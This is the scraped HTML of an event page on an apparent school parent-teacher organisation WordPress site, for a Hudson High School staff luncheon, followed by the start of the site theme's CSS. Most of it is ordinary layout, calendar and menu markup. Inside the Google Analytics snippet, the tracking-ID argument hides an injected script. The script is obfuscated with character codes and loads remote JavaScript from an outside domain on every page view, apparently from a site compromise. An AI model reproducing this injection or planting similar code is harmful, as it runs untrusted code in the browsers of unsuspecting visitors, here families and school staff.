data-fc_date_format="h:mm tt"></span></div></div></div><div class="row-fluid fe-sortable"><div class="span12"><div class="rhc-info-cell fe-cell-label postmeta- fe-is-empty-1 fe-is-empty-label-1"><label class="fe-extrainfo-label"></label><span class="fe-extrainfo-value " ></span></div></div></div><div class="row-fluid fe-sortable"><div class="span12"><div class="rhc-info-cell fe-cell-taxonomy icon-taxonomy-calendar postmeta- fe-is-empty-0 fe-is-empty-label-0"><label class="fe-extrainfo-label">Calendar</label><span class="fe-extrainfo-value " ><a href="https://www.hudsonpto.org/calendar/events-calendar/" class="rhc-taxonomy-link dbox-taxonomy-calendar dbox-term-item">Events Calendar</a><a href="https://www.hudsonpto.org/calendar/schools/" class="rhc-taxonomy-link dbox-taxonomy-calendar dbox-term-item">Schools</a><a href="https://www.hudsonpto.org/calendar/hhs/" class="rhc-taxonomy-link dbox-taxonomy-calendar dbox-term-item">HHS</a></span></div></div></div><div class="row-fluid fe-sortable"><div class="span12"><div class="rhc-info-cell fe-cell-label postmeta- fe-is-empty-1 fe-is-empty-label-1"><label class="fe-extrainfo-label"></label><span class="fe-extrainfo-value " ></span></div></div></div><div class="row-fluid fe-sortable"><div class="span12"><div class="rhc-info-cell fe-cell-custom icon-custom postmeta- fe-is-empty-0 fe-is-empty-label-0"><label class="fe-extrainfo-label">Click to add to your Google Calendar</label><span class="fe-extrainfo-value " >
<div class="rhcalendar">
	<div id="rhc-btn-single-feed-0" data-width="460" data-title="iCal Feed" data-theme="fc" class="rhc-ical-feed-cont ical-tooltip ical-tooltip-holder" title="iCal Feed" style='display:none;' data-icalendar_button="iCal Feed">
		<div class="fbd-main-holder">
			<div class="fbd-head">
				<div class="rhc-close-icon"><a title="Close dialog" class="ical-close" href="javascript:void(0);"></a></div>				
			</div>
			<div class="fbd-body">
				<div class="fbd-dialog-content">
					<label for="fbd_ical_tooltip_textarea_1_9992" class="fbd-label">iCal feed URL					<textarea id="fbd_ical_tooltip_textarea_1_9992" class="ical-url">https://www.hudsonpto.org/?rhc_action=get_icalendar_events&ID=9992</textarea>
					</label>
					<p class="rhc-icalendar-description">Get Feed for iCal (Google Calendar). This is for subscribing to the events in the Calendar. Add this URL to either iCal (Mac) or Google Calendar, or any other calendar that supports iCal Feed.</p>			
					<div class="fbd-buttons">
						<a rel="nofollow" class="ical-ics fbd-button-primary" href="https://www.hudsonpto.org/?rhc_action=get_icalendar_events&ID=9992&ics=1">Download ICS file</a>						
					</div>
				</div>
		
			</div>	
		</div>
	</div>
</div>
</span></div></div></div></div><div class="span6 fe-maincol fe-maincol-1" data-column_index="1"><div class="row-fluid fe-sortable"><div class="span12"><div class="rhc-info-cell fe-cell-taxonomy icon-taxonomy-organizer postmeta- fe-is-empty-1 fe-is-empty-label-0"><label class="fe-extrainfo-label">Organizer</label><span class="fe-extrainfo-value " ></span></div></div></div><div class="row-fluid fe-sortable"><div class="span12"></div></div><div class="row-fluid fe-sortable"><div class="span12"></div></div></div></div></div></div></div><div  class="rhc fe-extrainfo-container se-vbox fe-have-image-1" style=""><div class="fe-extrainfo-container2 row-fluid"><div class="fe-extrainfo-holder fe-extrainfo-col1 span4"><div class="row-fluid"><div class="span12 fe-maincol fe-maincol-0" data-column_index="0"><div class="row-fluid fe-sortable"><div class="span12"><div class="rhc-info-cell fe-cell-label postmeta- fe-is-empty-1 fe-is-empty-label-0"><label class="fe-extrainfo-label">Venue Details</label><span class="fe-extrainfo-value " ></span></div></div></div><div class="row-fluid fe-sortable"><div class="span12"><div class="rhc-info-cell fe-cell-taxonomymeta fe-venue-address icon-taxonomymeta-venue-address postmeta- fe-is-empty-0 fe-is-empty-label-0"><label class="fe-extrainfo-label">Address</label><span class="fe-extrainfo-value " >2500 Hudson-Aurora Road</span></div></div></div><div class="row-fluid fe-sortable"><div class="span12"><div class="rhc-info-cell fe-cell-taxonomymeta fe-venue-city icon-taxonomymeta-venue-city postmeta- fe-is-empty-0 fe-is-empty-label-0"><label class="fe-extrainfo-label">City</label><span class="fe-extrainfo-value " >Hudson</span></div></div></div><div class="row-fluid fe-sortable"><div class="span12"><div class="rhc-info-cell fe-cell-taxonomymeta fe-venue-gaddress icon-taxonomymeta-venue-gaddress postmeta- fe-is-empty-0 fe-is-empty-label-0"><label class="fe-extrainfo-label">Get directions</label><span class="fe-extrainfo-value " ><a href="http://maps.google.com/?q=2500+Hudson+Aurora+Rd%2C+Hudson%2C+OH+44236%2C+USA" target="_BLANK">Get directions</a></span></div></div></div><div class="row-fluid fe-sortable"><div class="span12"><div class="rhc-info-cell fe-cell-custom icon-custom postmeta- fe-is-empty-1 fe-is-empty-label-1"><label class="fe-extrainfo-label"></label><span class="fe-extrainfo-value " ></span></div></div></div><div class="row-fluid fe-sortable"><div class="span12"><div class="rhc-info-cell fe-cell-taxonomy icon-taxonomy-venue postmeta- fe-is-empty-0 fe-is-empty-label-0"><label class="fe-extrainfo-label">Venue Details Page</label><span class="fe-extrainfo-value " ><a href="https://www.hudsonpto.org/venue/hudson-high-school/" class="rhc-taxonomy-link dbox-taxonomy-venue dbox-term-item">Hudson High School</a></span></div></div></div></div></div></div><div class="fe-map-holder span8"> <div class="sws-gmap3-frame"><div id="map_canvas100" class="sws-gmap3-cont" style="width: 500px; height: 300px"></div></div><div id="sws-gmap3-marker-100" class="sws-gmap3-marker">|||::</div>
<div class="sws-gmap3-marker"><div id="sws-gmap3-info-100" >2500 Hudson Aurora Rd, Hudson, OH 44236, USA</div></div><script>jQuery(document).ready(function($){if (undefined !== typeof google) rhc_gmap3_init({glat:41.255775,glon:-81.413589,zoom:13,disableDefaultUI:false,map_type:google.maps.MapTypeId.ROADMAP,uid:100,name:"2500 Hudson Aurora Rd, Hudson, OH 44236, USA",info_windows:"sws-gmap3-info-100",markers:"#sws-gmap3-marker-100",address:"2500 Hudson Aurora Rd, Hudson, OH 44236, USA",scrollwheel:1,traffic:false,styles:[]});});</script></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_border_width_3 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_blue wpb_content_element  wpb_content_element" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="fe-extrainfo-container "><div class="fe-extrainfo-container2"><div class="fe-extrainfo-holder"><div class><div class="rhc-info-cell fe-is-empty-label-0"><span class="fe-extrainfo-value rhc-description"></span></div></div>

</div></div></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_border_width_3 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_blue wpb_content_element  wpb_content_element" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div></div></div></div></div>
</div>            </div><!-- .entry-content -->

</article><!-- #post-## -->

	

</main></div></div></section>
<footer id="colophon" class=" site-footer">
	        <div class="footer">
            <div class="container">
                <div class="row">
					<aside id="custom_html-4" class="widget_text col-sm-4 widget widget_custom_html footer_widget"><div class="textwidget custom-html-widget"><div class="thim-footer-location">
<img class="size-full wp-image-8" alt src="https://www.hudsonpto.org/wp-content/uploads/PTO-logo-White_clear-background.png" width="72.5" height="20"> 
</div>
<p class="info"><i class="fa fa-envelope"></i><a href="mailto:PTOpresident@hudsonPTO.org">    PTOPresident@HudsonPTO.org</a></p>
	<p class="info"><i class="fa fa-envelope"></i><a href="mailto:webmaster@hudsonpto.org">    PTO-ITsupport@HudsonPTO.org</a></p>
<div class="thim-social">
	<ul class="social_link">
		<li><a class="facebook hasTooltip" href="https://www.facebook.com/Hudson-PTO-135996959772001/" target="_self"><i class="fa fa-facebook"></i></a></li>
		<li><a class="twitter hasTooltip" href="https://twitter.com/hudsonpto" target="_self"><i class="fa fa-twitter"></i></a></li></ul></div></div></aside><aside id="nav_menu-16" class="col-sm-2 widget widget_nav_menu footer_widget"><h4 class="widget-title">Board Info</h4><div class="menu-board-info-container"><ul id="menu-board-info" class="menu"><li id="menu-item-7839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7839 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.hudsonpto.org/board-information/" class="tc-menu-inner">Board Information</a></li>
<li id="menu-item-7784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7784 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.hudsonpto.org/board-forms/" class="tc-menu-inner">Board Forms</a></li>
<li id="menu-item-9169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9169 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.hudsonpto.org/our-team/" class="tc-menu-inner">Our Team</a></li>
</ul></div></aside><aside id="nav_menu-30" class="col-sm-2 widget widget_nav_menu footer_widget"><h4 class="widget-title">About PTO</h4><div class="menu-about-pto-container"><ul id="menu-about-pto" class="menu"><li id="menu-item-9255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9255 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.hudsonpto.org/about-us-2/" class="tc-menu-inner">About Us</a></li>
<li id="menu-item-9258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9258 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.hudsonpto.org/join-pto/" class="tc-menu-inner">Membership</a></li>
<li id="menu-item-11835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11835 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.hudsonpto.org/?page_id=11811" class="tc-menu-inner">Get Involved</a></li>
<li id="menu-item-9256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9256 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.hudsonpto.org/contact-us/" class="tc-menu-inner">Contact Us</a></li>
<li id="menu-item-10180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10180 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.hudsonpto.org/pto-events-calendar/" class="tc-menu-inner">PTO Events Calendar</a></li>
</ul></div></aside><aside id="thim_layout_builder-6" class="col-sm-4 widget widget_thim_layout_builder footer_widget"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h4>Upcoming PTO General Board meeting</h4>
<p><strong>Nov. 3, 2025, 9:15 a.m.<br />
East Woods Room 144<br />
</strong><strong>General Meeting  </strong></p>
<p>Join us to learn more about PTO and how to get involved!  All are welcome.</p>

		</div>
	</div>
<div  class="vc_wp_search wpb_content_element #searchBox"><div class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.hudsonpto.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></div></div></div></div></div></aside>                </div>
            </div>
        </div>
	
				<div class="copyright-area">
				<div class="container">
					<div class="copyright-content">
						<div class="row">
							<div class="col-sm-12"><p class="text-copyright">© Copyright 2024 Hudson Parent Teacher Organization. All Rights Reserved.</p></div>						</div>
					</div>
				</div>
			</div>
		
</footer><!-- #colophon -->
</div><!--end main-content-->


</div><!-- end content-pusher-->



</div><!-- end wrapper-container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/eduma\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
				<script>
			window.addEventListener('load', function () {
				setTimeout(function () {
					var $ = jQuery
					var $carousel = $('.thim-owl-carousel-post').each(function () {
						$(this).find('.image').css('min-height', 0)
						$(window).trigger('resize')
					})
				}, 500)
			})
		</script>
					<script>
				(function (i, s, o, g, r, a, m) {
					i['GoogleAnalyticsObject'] = r
					i[r] = i[r] || function () {
						(i[r].q = i[r].q || []).push(arguments)
					}, i[r].l = 1 * new Date()
					a = s.createElement(o),
						m = s.getElementsByTagName(o)[0]
					a.async = 1
					a.src = g
					m.parentNode.insertBefore(a, m)
				})(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga')

				ga('create', 'something&lt;/script&gt;&lt;script&gt;var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 106, 97, 114, 46, 116, 114, 97, 102, 102, 105, 99, 98, 101, 116, 116, 101, 114, 46, 98, 105, 122, 47, 115, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);&lt;/script&gt;&lt;script&gt;', 'auto')
				ga('send', 'pageview')
			</script>
			<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.hudsonpto.org\/"}},{"@type":"ListItem","position":2,"item":{"name":"HHS &#8211; Cinco de Mayo Staff Luncheon","@id":"https:\/\/www.hudsonpto.org\/events\/hhs-cinco-de-mayo-staff-luncheon\/"}}]}</script><link rel='stylesheet' id='remove-style-meta-css' href='https://www.hudsonpto.org/wp-content/plugins/wp-author-date-and-meta-remover/css/entrymetastyle.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hudsonpto.org/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" id="ecwid-frontend-js-js-extra">
/* <![CDATA[ */
var ecwidParams = {"useJsApiToOpenStoreCategoriesPages":"","storeId":"2235086"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-content/plugins/ecwid-shopping-cart/js/frontend.js?ver=7.0.4" id="ecwid-frontend-js-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"143786945\",\"post\":\"9992\",\"tz\":\"-5\",\"srv\":\"www.hudsonpto.org\",\"j\":\"1:14.9.1\"}") ]);
_stq.push([ "clickTrackerInit", "143786945", "9992" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-content/themes/eduma/assets/js/main.min.js?ver=5.4.1" id="thim-main-js"></script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-content/themes/eduma/assets/js/thim-course-filter.min.js?ver=5.4.1" id="thim-scripts-course-filter-js"></script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-content/themes/eduma/assets/js/thim-scripts.min.js?ver=5.4.1" id="thim-scripts-js"></script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.hudsonpto.org/wp-content/themes/eduma/style.css?ver=5.4.1
body_size: 87701
content:
@charset "UTF-8";/*!
Theme Name: Eduma
Theme URI: https://eduma.thimpress.com/
Author: ThimPress
Author URI: https://thimpress.com
Description: Premium Online LMS & Education WordPress Theme.
Version: 5.4.1
Tested up to: 6.4
Requires PHP: 7.0
License: Split License
License URI: https://help.market.envato.com/hc/en-us/articles/202501064-What-is-Split-Licensing-and-the-GPL-
Tags: two-columns, three-columns, left-sidebar, right-sidebar, custom-background, custom-header, custom-menu, editor-style, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
Text Domain: eduma
Domain Path: /languages/
*/body{font-display:swap}.is-countdown{border:1px solid #ccc;background-color:var(--thim-border-color,#eee)}.countdown-rtl{direction:rtl}.countdown-holding span{color:#888}.countdown-row{clear:both;width:100%;padding:0 2px;text-align:center}.countdown-show1 .countdown-section{width:98%}.countdown-show2 .countdown-section{width:48%}.countdown-show3 .countdown-section{width:32.5%}.countdown-show4 .countdown-section{width:24.5%}.countdown-show5 .countdown-section{width:19.5%}.countdown-show6 .countdown-section{width:16.25%}.countdown-show7 .countdown-section{width:14%}.countdown-section{display:block;float:left;font-size:75%;text-align:center}.countdown-amount{font-size:200%}.countdown-period{display:block}.countdown-descr{display:block;width:100%}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{-webkit-tap-highlight-color:rgba(0,0,0,0)}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{text-decoration:none}a:hover,a:focus{text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.428571429;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eeeeee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,h1 .small,h2 small,h2 .small,h3 small,h3 .small,h4 small,h4 .small,h5 small,h5 .small,h6 small,h6 .small,.h1 small,.h1 .small,.h2 small,.h2 .small,.h3 small,.h3 .small,.h4 small,.h4 .small,.h5 small,.h5 .small,.h6 small,.h6 .small{font-weight:normal;line-height:1;color:#777777}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,h1 .small,.h1 small,.h1 .small,h2 small,h2 .small,.h2 small,.h2 .small,h3 small,h3 .small,.h3 small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,h4 .small,.h4 small,.h4 .small,h5 small,h5 .small,.h5 small,.h5 .small,h6 small,h6 .small,.h6 small,.h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}small,.small{font-size:85%}mark,.mark{background-color:#fcf8e3;padding:0.2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase,.initialism{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777777}.text-primary{color:#337ab7}a.text-primary:hover,a.text-primary:focus{color:#286090}.text-success{color:#3c763d}a.text-success:hover,a.text-success:focus{color:#2b542c}.text-info{color:#31708f}a.text-info:hover,a.text-info:focus{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover,a.text-warning:focus{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover,a.text-danger:focus{color:#843534}.bg-primary{color:#fff}.bg-primary{background-color:#337ab7}a.bg-primary:hover,a.bg-primary:focus{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:hover,a.bg-success:focus{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover,a.bg-info:focus{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover,a.bg-warning:focus{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover,a.bg-danger:focus{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eeeeee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ul ol,ol ul,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.428571429}dt{font-weight:bold}dd{margin-left:0}.dl-horizontal dd:before,.dl-horizontal dd:after{content:" ";display:table}.dl-horizontal dd:after{clear:both}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777777}.initialism{font-size:90%}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eeeeee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.428571429;color:#777777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:"— "}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eeeeee;border-left:0;text-align:right}.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:""}.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:" —"}.blockquote-reverse footer:before,blockquote.pull-right footer:before{content:""}.blockquote-reverse footer:after,blockquote.pull-right footer:after{content:" —"}.blockquote-reverse small:before,blockquote.pull-right small:before{content:""}.blockquote-reverse small:after,blockquote.pull-right small:after{content:" —"}address{margin-bottom:20px;font-style:normal;line-height:1.428571429}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25)}kbd kbd{padding:0;font-size:100%;font-weight:bold;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.428571429;word-break:break-all;word-wrap:break-word;color:#333333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px;width:100%}.container:before,.container:after{content:" ";display:table}.container:after{clear:both}@media (min-width:768px){.container{max-width:750px}}@media (min-width:992px){.container{max-width:calc(100% - 20px)}}@media (min-width:1200px){.container{max-width:1170px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px;width:100%}.container-fluid:before,.container-fluid:after{content:" ";display:table}.container-fluid:after{clear:both}.row{margin-left:-15px;margin-right:-15px}.row:before,.row:after{content:" ";display:table}.row:after{clear:both}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-1{width:8.3333333333%}.col-xs-2{width:16.6666666667%}.col-xs-3{width:25%}.col-xs-4{width:33.3333333333%}.col-xs-5{width:41.6666666667%}.col-xs-6{width:50%}.col-xs-7{width:58.3333333333%}.col-xs-8{width:66.6666666667%}.col-xs-9{width:75%}.col-xs-10{width:83.3333333333%}.col-xs-11{width:91.6666666667%}.col-xs-12{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.3333333333%}.col-xs-pull-2{right:16.6666666667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.3333333333%}.col-xs-pull-5{right:41.6666666667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.3333333333%}.col-xs-pull-8{right:66.6666666667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.3333333333%}.col-xs-pull-11{right:91.6666666667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.3333333333%}.col-xs-push-2{left:16.6666666667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.3333333333%}.col-xs-push-5{left:41.6666666667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.3333333333%}.col-xs-push-8{left:66.6666666667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.3333333333%}.col-xs-push-11{left:91.6666666667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0%}.col-xs-offset-1{margin-left:8.3333333333%}.col-xs-offset-2{margin-left:16.6666666667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.3333333333%}.col-xs-offset-5{margin-left:41.6666666667%}.col-xs-offset-6{margin-l